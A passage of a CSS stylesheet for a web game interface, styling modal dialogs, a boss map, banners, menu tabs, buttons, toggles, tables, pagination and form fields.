        .lb-modal-map-info .boss-rewards .icon img {
            border-radius: 50%;
            width: 58px;
            margin: auto;
        }

    .lb-modal-map-info .boss-rewards .text {
        font-size: 24px;
        font-style: italic;
        font-weight: bold;
    }

    .lb-modal-map-info .boss-rewards .text-up-to {
        position: absolute;
        bottom: 15px;
        left: 105px;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        font-weight: bold;
        color: #fa1100;
        text-shadow: white 2px 0px 0px, white 1.75517px 0.95885px 0px, white 1.0806px 1.68294px 0px, white 0.14147px 1.99499px 0px, white -0.83229px 1.81859px 0px, white -1.60229px 1.19694px 0px, white -1.97998px 0.28224px 0px, white -1.87291px -0.70157px 0px, white -1.30729px -1.5136px 0px, white -0.42159px -1.95506px 0px, white 0.56732px -1.91785px 0px, white 1.41734px -1.41108px 0px, white 1.92034px -0.55883px 0px;
    }

.lb-modal-map-info .sub-title {
    color: #833320;
    font-size: 24px;
    font-style: italic;
    font-weight: bold;
    text-align: center;
    margin: auto;
    margin-top: 12px;
    text-transform: uppercase;
}

.lb-modal-map-info .actions {
    position: absolute;
    bottom: 26px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

    .lb-modal-map-info .actions .button-start {
        cursor: pointer;
        background-image: url("img/map/BtnGreen.png?v=2");
        background-repeat: no-repeat;
        width: 240px;
        height: 73px;
        display: block;
        color: #fff;
        font-size: 30px;
        text-transform: uppercase;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-weight: bold;
        text-shadow: black 1px 0px 0px, black 0.5403px 0.84147px 0px, black -0.41615px 0.9093px 0px, black -0.98999px 0.14112px 0px, black -0.65364px -0.7568px 0px, black 0.28366px -0.95892px 0px, black 0.96017px -0.27942px 0px;
    }

        .lb-modal-map-info .actions .button-start:hover {
            -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
        }

.lb-modal-banner .lb-modal-dialog {
    width: 800px;
}

.lb-modal-banner .lb-modal-header {
    background: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: unset;
    height: 0px;
    padding: 0px;
}

    .lb-modal-banner .lb-modal-header:before {
        content: none;
    }

.lb-modal-banner .lb-modal-close {
    right: -22px;
    top: -14px;
}

.lb-modal-banner .lb-modal-body {
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border-radius: unset;
    width: 800px;
    height: 352px;
    padding: 0px;
}

    .lb-modal-banner .lb-modal-body:before {
        content: none;
    }

.lb-modal-banner .lb-modal-content {
    background: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.lb-modal-banner .banner {
    width: 800px;
    height: 352px;
    overflow: hidden;
}

.lb-modal-banner .banner-item {
    cursor: pointer;
    width: 800px;
    height: 352px;
    display: inline-block;
}

    .lb-modal-banner .banner-item img {
        width: 100%;
    }

.lb-modal-banner .banner-list-dot {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.7);
}

.lb-modal-banner .banner-dot {
    background: #512700;
    border: 1px solid #ad5c1a;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    margin: 0 3px;
    pointer-events: all;
    outline: none;
    cursor: pointer;
}

    .lb-modal-banner .banner-dot.active {
        cursor: unset;
        -webkit-transform: scale(1.23);
        -ms-transform: scale(1.23);
        transform: scale(1.23);
        background-color: #00ff00;
        border: none;
        -webkit-box-shadow: 0 0 4px 1px #ff1701;
        box-shadow: 0 0 4px 1px #ff1701;
    }

.lb-menu-header {
    z-index: 1;
}

    .lb-menu-header .inner {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .lb-menu-header .inner .item {
            width: 150px;
            text-align: center;
            position: relative;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            height: 74px;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            cursor: pointer;
        }

            .lb-menu-header .inner .item .title {
                font-size: 21px;
                font-weight: 800;
                text-align: center;
                text-transform: uppercase;
                color: #ffffff;
                line-height: 30px;
                z-index: 2;
                word-break: break-word;
                word-wrap: break-word;
                position: absolute;
                top: 35px;
                left: 75px;
                -webkit-transform: translate(-50%, -50%);
                -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
                width: 100%;
            }

            .lb-menu-header .inner .item.active:before {
                content: "";
                position: absolute;
                top: 0px;
                left: 0;
                background-image: url(img/bg/bgItemMenu.png);
                width: 150px;
                height: 85px;
                background-repeat: no-repeat;
                z-index: 1;
            }

            .lb-menu-header .inner .item.active .title {
                font-size: 21px;
                font-weight: 800;
                text-align: center;
                text-transform: uppercase;
                color: #ebd321;
                word-wrap: break-word;
                word-break: break-word;
            }

.lb-menu-body {
    height: 100%;
}

    .lb-menu-body .content {
        height: 100%;
        display: none;
        color: #ffffff;
    }

        .lb-menu-body .content.active {
            display: block;
        }

        .lb-menu-body .content .inner .group-avatar {
            display: inline-block;
        }

            .lb-menu-body .content .inner .group-avatar .avatar {
                position: relative;
            }

                .lb-menu-body .content .inner .group-avatar .avatar .img-border {
                    width: 165px;
                    height: 165px;
                    padding: 5px;
                    background: -webkit-linear-gradient(#f5d582, #d0a457);
                    border-radius: 16px;
                }

                    .lb-menu-body .content .inner .group-avatar .avatar .img-border img {
                        width: 155px;
                        height: 155px;
                        border-radius: 16px;
                    }

                .lb-menu-body .content .inner .group-avatar .avatar .action .btn-change {
                    background-color: unset;
                    border: unset;
                    background-image: url("img/icon/camera.png");
                    background-repeat: no-repeat;
                    position: absolute;
                    bottom: -4px;
                    right: -4px;
                    width: 32px;
                    height: 32px;
                    cursor: pointer;
                }

                    .lb-menu-body .content .inner .group-avatar .avatar .action .btn-change:hover {
                        -webkit-transition: all 0.32s ease;
                        -o-transition: all 0.32s ease;
                        transition: all 0.32s ease;
                        bottom: 4px;
                    }

            .lb-menu-body .content .inner .group-avatar .name {
                font-size: 36px;
            }

.lb-btn {
    border: none;
    background-color: unset;
    position: relative;
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    outline: none;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}

    .lb-btn:active,
    .lb-btn:focus {
        outline: none;
        border: none;
    }

    .lb-btn .text {
        display: inline-block;
        margin: auto;
        width: 100%;
        text-align: center;
    }

    .lb-btn .badge-button-free {
        position: absolute;
        top: -2px;
        left: 0px;
        background-image: url("img/icons/badge-button-free.png");
        background-repeat: no-repeat;
        width: 58px;
        height: 49px;
        z-index: 1;
        -webkit-transform: translate3d(0, 0, 1px);
        transform: translate3d(0, 0, 1px);
    }

    .lb-btn:hover:before {
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
    }

.lb-btn-yellow {
    min-width: 159px;
    min-height: 50px;
    background-image: url("img/btn/btnYellow.png");
    background-repeat: no-repeat;
    background-size: 100% 50px;
}

    .lb-btn-yellow .text {
        color: #000000;
        text-shadow: #efe07b 1px 0px 0px, #efe07b 0.5403px 0.84147px 0px, #efe07b -0.41615px 0.9093px 0px, #efe07b -0.98999px 0.14112px 0px, #efe07b -0.65364px -0.7568px 0px, #efe07b 0.28366px -0.95892px 0px, #efe07b 0.96017px -0.27942px 0px;
    }

.lb-btn-blue {
    min-width: 159px;
    min-height: 50px;
    background-image: url("img/btn/btnBlue.png");
    background-repeat: no-repeat;
    /* background-size: 100% 50px; */
}

    .lb-btn-blue .text {
        color: #000000;
        text-shadow: #cfebff 1px 0px 0px, #cfebff 0.5403px 0.84147px 0px, #cfebff -0.41615px 0.9093px 0px, #cfebff -0.98999px 0.14112px 0px, #cfebff -0.65364px -0.7568px 0px, #cfebff 0.28366px -0.95892px 0px, #cfebff 0.96017px -0.27942px 0px;
    }

.lb-btn-green {
    /* min-width: 159px; */
    min-height: 50px;
    /* background: url(/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp); */
    background-image: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    width: 200px;
    height: 50px;
    background-position: -1313px -0px;
    background-repeat: no-repeat;
}

    .lb-btn-green .text {
        color: #0c3304;
        text-shadow: #68e166 1px 0px 0px, #68e166 0.5403px 0.84147px 0px, #68e166 -0.41615px 0.9093px 0px, #68e166 -0.98999px 0.14112px 0px, #68e166 -0.65364px -0.7568px 0px, #68e166 0.28366px -0.95892px 0px, #68e166 0.96017px -0.27942px 0px;
    }

.lb-btn-red {
    min-width: 159px;
    min-height: 50px;
    background-image: url("img/btn/btnRed.png");
    background-repeat: no-repeat;
    background-size: 100% 50px;
}

    .lb-btn-red .text {
        color: #000000;
        text-shadow: #c12929 1px 0px 0px, #c12929 0.5403px 0.84147px 0px, #c12929 -0.41615px 0.9093px 0px, #c12929 -0.98999px 0.14112px 0px, #c12929 -0.65364px -0.7568px 0px, #c12929 0.28366px -0.95892px 0px, #c12929 0.96017px -0.27942px 0px;
    }

.lb-btn-grey {
    min-width: 159px;
    min-height: 50px;
    background-image: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    width: 200px;
    height: 50px;
    background-position: -1313px -0px;
    background-repeat: no-repeat;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
}

    .lb-btn-grey .text {
        color: #000000;
        text-shadow: #efe07b 1px 0px 0px, #efe07b 0.5403px 0.84147px 0px, #efe07b -0.41615px 0.9093px 0px, #efe07b -0.98999px 0.14112px 0px, #efe07b -0.65364px -0.7568px 0px, #efe07b 0.28366px -0.95892px 0px, #efe07b 0.96017px -0.27942px 0px;
    }

.lb-btn-cricle-yellow {
    min-width: 215px;
    min-height: 63px;
    background-image: url("img/btn/btnCircleYellow.png");
    background-repeat: no-repeat;
    background-size: 100% 63px;
}

    .lb-btn-cricle-yellow .text {
        color: #000000;
        text-shadow: #efe07b 1px 0px 0px, #efe07b 0.5403px 0.84147px 0px, #efe07b -0.41615px 0.9093px 0px, #efe07b -0.98999px 0.14112px 0px, #efe07b -0.65364px -0.7568px 0px, #efe07b 0.28366px -0.95892px 0px, #efe07b 0.96017px -0.27942px 0px;
    }

.lb-btn-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-transform: unset;
    cursor: pointer;
    height: 32px;
    width: 100px;
    border-radius: 16px;
    border: 1px solid #e2200c;
    font-size: 24px;
    line-height: 24px;
    font-weight: bold;
    color: #ffffff;
    background: #2a0900;
    background: -moz-linear-gradient(top, #2a0900 0%, #712901 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #2a0900), color-stop(100%, #712901));
    background: -webkit-linear-gradient(top, #2a0900 0%, #712901 100%);
    background: -o-linear-gradient(top, #2a0900 0%, #712901 100%);
    background: -ms-linear-gradient(top, #2a0900 0%, #712901 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#2a0900), to(#712901));
    background: linear-gradient(to bottom, #2a0900 0%, #712901 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#712901', GradientType=0);
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .lb-btn-toggle .text-off {
        display: block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        right: 12px;
    }

    .lb-btn-toggle .text-on {
        display: none;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 12px;
    }

    .lb-btn-toggle .icon-toggle {
        background-size: contain;
        width: 50px;
        height: 50px;
        position: absolute;
        top: -6px;
        left: -6px;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        -webkit-filter: grayscale(1);
        filter: grayscale(1);
        background-image: url("img/btn/btnToggle.png?v=2");
        background-repeat: no-repeat;
    }

    .lb-btn-toggle.toggle-on {
        background: #3d0100;
        background: -moz-linear-gradient(top, #3d0100 0%, #ff9600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #3d0100), color-stop(100%, #ff9600));
        background: -webkit-linear-gradient(top, #3d0100 0%, #ff9600 100%);
        background: -o-linear-gradient(top, #3d0100 0%, #ff9600 100%);
        background: -ms-linear-gradient(top, #3d0100 0%, #ff9600 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#3d0100), to(#ff9600));
        background: linear-gradient(to bottom, #3d0100 0%, #ff9600 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d0100', endColorstr='#ff9600', GradientType=0);
    }

        .lb-btn-toggle.toggle-on .text-off {
            display: none;
        }

        .lb-btn-toggle.toggle-on .text-on {
            display: block;
        }

        .lb-btn-toggle.toggle-on .icon-toggle {
            left: 60px;
            -webkit-filter: grayscale(0);
            filter: grayscale(0);
        }

.lb-table,
.lb-table-t1 {
    width: 100%;
    background: #a00214;
    background: -moz-linear-gradient(left, #a00214 0%, #d40023 50%, #a00214 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #a00214), color-stop(50%, #d40023), color-stop(100%, #a00214));
    background: -webkit-linear-gradient(left, #a00214 0%, #d40023 50%, #a00214 100%);
    background: -o-linear-gradient(left, #a00214 0%, #d40023 50%, #a00214 100%);
    background: -ms-linear-gradient(left, #a00214 0%, #d40023 50%, #a00214 100%);
    background: -webkit-gradient(linear, left top, right top, from(#a00214), color-stop(50%, #d40023), to(#a00214));
    background: linear-gradient(to right, #a00214 0%, #d40023 50%, #a00214 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a00214', endColorstr='#a00214', GradientType=1);
    text-align: center;
    font-size: 20px;
    border-radius: 10px;
}

    .lb-table-t1 thead,
    .lb-table thead {
        border-bottom: 1px solid #2f0904;
    }

        .lb-table-t1 thead tr,
        .lb-table thead tr {
            height: 50px;
            background: #610008;
        }

            .lb-table-t1 thead tr th,
            .lb-table thead tr th {
                text-align: center;
                font-weight: bold;
                -webkit-box-shadow: inset 0px 10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                box-shadow: inset 0px 10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                border-left: 2px solid #b70018;
            }

                .lb-table-t1 thead tr th:first-child,
                .lb-table thead tr th:first-child {
                    border-top-left-radius: 10px;
                    -webkit-box-shadow: inset 10px 10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                    box-shadow: inset 10px 10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                    border-left: unset;
                }

                .lb-table-t1 thead tr th:last-child,
                .lb-table thead tr th:last-child {
                    border-top-right-radius: 10px;
                    -webkit-box-shadow: inset -10px 10px 7px -6px rgba(209, 53, 47, 0.8);
                    box-shadow: inset -10px 10px 7px -6px rgba(209, 53, 47, 0.8);
                }

    .lb-table-t1 tbody tr,
    .lb-table tbody tr {
        height: 40px;
    }

        .lb-table-t1 tbody tr td,
        .lb-table tbody tr td {
            -webkit-box-shadow: inset -3px 0px #240204;
            box-shadow: inset -3px 0px #240204;
            border-left: 2px solid #b70018;
        }

            .lb-table-t1 tbody tr td:first-child,
            .lb-table tbody tr td:first-child {
                -webkit-box-shadow: inset 10px 0px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                box-shadow: inset 10px 0px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                border-left: unset;
            }

            .lb-table-t1 tbody tr td:last-child,
            .lb-table tbody tr td:last-child {
                -webkit-box-shadow: inset -10px 0px 7px -6px rgba(209, 53, 47, 0.8);
                box-shadow: inset -10px 0px 7px -6px rgba(209, 53, 47, 0.8);
            }

        .lb-table-t1 tbody tr:nth-child(2n),
        .lb-table tbody tr:nth-child(2n) {
            background: #610008;
        }

        .lb-table-t1 tbody tr:last-child,
        .lb-table tbody tr:last-child {
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px;
        }

            .lb-table-t1 tbody tr:last-child td,
            .lb-table tbody tr:last-child td {
                -webkit-box-shadow: inset 0px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                box-shadow: inset 0px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
            }

                .lb-table-t1 tbody tr:last-child td:first-child,
                .lb-table tbody tr:last-child td:first-child {
                    border-bottom-left-radius: 10px;
                    -webkit-box-shadow: inset 10px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                    box-shadow: inset 10px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -3px 0px #240204;
                }

                .lb-table-t1 tbody tr:last-child td:last-child,
                .lb-table tbody tr:last-child td:last-child {
                    border-bottom-right-radius: 10px;
                    -webkit-box-shadow: inset -10px -10px 7px -6px rgba(209, 53, 47, 0.8);
                    box-shadow: inset -10px -10px 7px -6px rgba(209, 53, 47, 0.8);
                }

        .lb-table-t1 tbody tr.empty td:first-child,
        .lb-table tbody tr.empty td:first-child {
            -webkit-box-shadow: inset 10px 0px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
            box-shadow: inset 10px 0px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
        }

        .lb-table-t1 tbody tr.empty:last-child,
        .lb-table tbody tr.empty:last-child {
            -webkit-box-shadow: inset 0px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
            box-shadow: inset 0px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
        }

            .lb-table-t1 tbody tr.empty:last-child td:first-child,
            .lb-table tbody tr.empty:last-child td:first-child {
                -webkit-box-shadow: inset 10px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
                box-shadow: inset 10px -10px 7px -6px rgba(209, 53, 47, 0.8), inset -2px 0px #240204;
            }

.lb-table-t2 {
    width: 100%;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    border-radius: 10px;
    border: 2px solid #fbe9a1;
    color: #ffffff;
    background: #a93000;
    background: -moz-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -ms-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: linear-gradient(to right, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
}

    .lb-table-t2 thead {
        border-bottom: 2px solid #e2200c;
    }

        .lb-table-t2 thead tr th {
            height: 56px;
            color: #ffeea5;
            text-shadow: 1px 2px #000000;
            text-align: center;
            -webkit-box-shadow: inset 0px 10px 7px 0px rgba(122, 28, 25, 0.8);
            box-shadow: inset 0px 10px 7px 0px rgba(122, 28, 25, 0.8);
            border-right: 2px solid #e2200c;
        }

            .lb-table-t2 thead tr th:first-child {
                border-top-left-radius: 10px;
            }

            .lb-table-t2 thead tr th:last-child {
                border-top-right-radius: 10px;
                border-right: unset;
            }

    .lb-table-t2 tbody tr td {
        background: #210000;
        height: 56px;
        border-top: 2px solid #e2200c;
        border-right: 2px solid #e2200c;
        padding: 0px 12px;
    }

        .lb-table-t2 tbody tr td:last-child {
            border-right: unset;
        }

    .lb-table-t2 tbody tr:last-child td:first-child {
        border-bottom-left-radius: 10px;
    }

    .lb-table-t2 tbody tr:last-child td:last-child {
        border-bottom-right-radius: 10px;
    }

.lb-table-t3 {
    width: 100%;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    border-radius: 10px;
    border: 2px solid #fbe9a1;
    color: #ffffff;
    background: #2b5b0c;
    background: -moz-linear-gradient(top, #2b5b0c 0%, #413e07 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #2b5b0c), color-stop(100%, #413e07));
    background: -webkit-linear-gradient(top, #2b5b0c 0%, #413e07 100%);
    background: -o-linear-gradient(top, #2b5b0c 0%, #413e07 100%);
    background: -ms-linear-gradient(top, #2b5b0c 0%, #413e07 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#2b5b0c), to(#413e07));
    background: linear-gradient(to bottom, #2b5b0c 0%, #413e07 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2b5b0c', endColorstr='#413e07', GradientType=0);
}

    .lb-table-t3 thead {
        border-bottom: 2px solid #8b3100;
    }

        .lb-table-t3 thead tr th {
            height: 52px;
            color: #ffeea5;
            text-shadow: 1px 2px #000000;
            text-align: center;
            -webkit-box-shadow: inset 0px 10px 7px -6px rgba(46, 189, 46, 0.8);
            box-shadow: inset 0px 10px 7px -6px rgba(46, 189, 46, 0.8);
            border-right: 2px solid #8b3100;
        }

            .lb-table-t3 thead tr th:first-child {
                border-top-left-radius: 10px;
            }

            .lb-table-t3 thead tr th:last-child {
                border-top-right-radius: 10px;
                border-right: unset;
            }

    .lb-table-t3 tbody tr td {
        background: #2f0a01;
        height: 52px;
        border-top: 2px solid #8b3100;
        border-right: 2px solid #8b3100;
        padding: 0px 12px;
    }

        .lb-table-t3 tbody tr td:last-child {
            border-right: unset;
        }

    .lb-table-t3 tbody tr:last-child td:first-child {
        border-bottom-left-radius: 10px;
    }

    .lb-table-t3 tbody tr:last-child td:last-child {
        border-bottom-right-radius: 10px;
    }

.lb-pagging,
.lb-pagging-t1 {
    margin: auto;
}

    .lb-pagging-t1 .inner,
    .lb-pagging .inner {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .lb-pagging-t1 .inner .item,
        .lb-pagging .inner .item {
            background-color: #999999;
            border: 2px solid #ffffff;
            border-radius: 50%;
            height: 50px;
            width: 50px;
            text-align: center;
            font-weight: bold;
            cursor: pointer;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            margin: auto 16px;
        }

            .lb-pagging-t1 .inner .item *,
            .lb-pagging .inner .item * {
                text-decoration: unset;
            }

            .lb-pagging-t1 .inner .item.active,
            .lb-pagging .inner .item.active {
                background-color: #000000;
                border: 3px solid #ffeb3b;
            }

                .lb-pagging-t1 .inner .item.active *,
                .lb-pagging .inner .item.active * {
                    color: #ffeb3b !important;
                }

            .lb-pagging-t1 .inner .item.disable,
            .lb-pagging .inner .item.disable {
                cursor: unset;
            }

.lb-form {
    font-size: 18px;
    color: #ffffff;
}

.lb-form-field {
    width: 100%;
    margin-bottom: 10px;
}

    .lb-form-field.no-label {
        margin-top: 15px;
        margin-bottom: 15px;
    }

.lb-form-label {
    width: 100%;
    color: #ffe540;
}

.lb-form-input {
    height: 52px;
    width: 100%;
    font-size: 18px;
    color: #ffffff;
    border: 1px solid #e2200c;
    background: #a93000;
    background: -moz-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -ms-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: linear-gradient(to right, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
    -webkit-box-shadow: inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    box-shadow: inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    padding: 12px 20px;
    font-weight: bold;
}

    .lb-form-input:active,
    .lb-form-input:focus,
    .lb-form-input:hover {
        outline: unset;
        -webkit-box-shadow: 0px 0px 6px 2px #e2200c, inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
        box-shadow: 0px 0px 6px 2px #e2200c, inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    }

    .lb-form-input::-webkit-input-placeholder {
        color: white;
        font-style: italic;
        opacity: 0.6;
    }

    .lb-form-input:-ms-input-placeholder {
        color: white;
        font-style: italic;
        opacity: 0.6;
    }

    .lb-form-input::-ms-input-placeholder {
        color: white;
        font-style: italic;
        opacity: 0.6;
    }

    .lb-form-input::placeholder {
        color: white;
        font-style: italic;
        opacity: 0.6;
    }

    .lb-form-input:-ms-input-placeholder {
        color: white;
        font-style: italic;
        opacity: 0.6;
    }

    .lb-form-input::-ms-input-placeholder {
        color: white;
        font-style: italic;
        opacity: 0.6;
    }

.lb-form-select {
    height: 52px;
    width: 100%;
    border: 1px solid #e2200c;
    background: #a93000;
    background: -moz-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -ms-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: linear-gradient(to right, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
    -webkit-box-shadow: inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    box-shadow: inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    padding: 12px 20px;
    font-weight: bold;
}

    .lb-form-select:active,
    .lb-form-select:focus,
    .lb-form-select:hover {
        outline: unset;
        -webkit-box-shadow: 0px 0px 6px 2px #e2200c, inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
        box-shadow: 0px 0px 6px 2px #e2200c, inset 1px 1px 16px 1px rgba(0, 0, 0, 0.6);
    }

    .lb-form-select option {
        background: #a93000;
    }

.lb-form-inline {
    display: block;
}

    .lb-form-inline .text-left {
        float: left;
        -webkit-margin-before: 0.25em;
        margin-block-start: 0.25em;
        -webkit-margin-after: 0.25em;
        margin-block-end: 0.25em;
        -webkit-margin-start: 0px;
        margin-inline-start: 0px;
        -webkit-margin-end: 0px;
        margin-inline-end: 0px;
    }

    .lb-form-inline .text-right {
        float: right;
    }

.lb-form-captcha {
    margin-right: 15px;
}

    .lb-form-captcha img {
        cursor: pointer;
    }

.lb-map {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: -1;
    -webkit-transform: translate3d(0px, 0px, 1px);
    transform: translate3d(0px, 0px, 1px);
}

    .lb-map.active {
        z-index: 10;
        display: block;
        -webkit-animation: slide-fwd-bottom 0.4s both;
        animation: slide-fwd-bottom 0.4s both;
    }

    .lb-map.no-active {
        z-index: 5;
        display: block;
        -webkit-animation: slide-out-top 0.4s both;
        animation: slide-out-top 0.4s both;
    }

    .lb-map .btn-return {
        background-image: url("img/map/btn-return.png?v=2");
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        z-index: 3;
        top: 25px;
        left: 30px;
        width: 74px;
        height: 75px;
        cursor: pointer;
    }

        .lb-map .btn-return:hover {
            -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
        }

    .lb-map .icon-dial {
        display: none;
    }

    .lb-map .list-boss {
        position: absolute;
        z-index: 2;
        width: 100%;
        height: 100%;
    }

        .lb-map .list-boss:after {
            content: "";
            background-image: url("img/map/Cloud.png?v=2");
            background-repeat: no-repeat;
            background-size: 1280px 720px;
            position: absolute;
            z-index: 2;
            top: 0;
            left: 0;
            width: 1280px;
            height: 720px;
        }

    .lb-map .boss .avatar {
        z-index: 3;
        cursor: pointer;
        -webkit-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out;
    }

        .lb-map .boss .avatar:hover {
            -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
            -webkit-transform: translateY(-5px);
            -ms-transform: translateY(-5px);
            transform: translateY(-5px);
        }

    .lb-map .boss.lock {
        cursor: unset;
    }

        .lb-map .boss.lock .avatar {
            position: absolute;
            background-image: url("img/map/Lock.png?v=2");
            width: 140px;
            height: 145px;
            z-index: 3;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
        }

        .lb-map .boss.lock .island {
            -webkit-filter: brightness(1) grayscale(1);
            filter: brightness(1) grayscale(1);
        }

        .lb-map .boss.lock.boss-01 .avatar {
            left: 35%;
        }

        .lb-map .boss.lock.boss-02 .avatar {
            top: 32%;
        }

        .lb-map .boss.lock.boss-03 .avatar {
            top: 30%;
        }

        .lb-map .boss.lock.boss-04 .avatar {
            left: 40%;
        }

